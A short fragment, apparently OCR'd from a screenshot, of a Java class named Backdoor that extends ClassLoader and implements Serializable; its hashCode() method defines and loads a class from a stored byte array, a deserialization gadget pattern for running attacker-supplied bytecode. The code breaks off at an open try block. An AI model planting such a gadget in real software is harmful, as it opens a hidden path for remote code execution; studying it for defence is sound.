 public class Backdoor extends ClassLoader implements Serializable {
2 usages
private byte[] ClassByte;
public int hashCode() {
Backdoor backdoor = new Backdoor();
Class cls = backdoor.defineClass((String)null, this.ClassByte, off: 0, this.ClassByte.length);
try {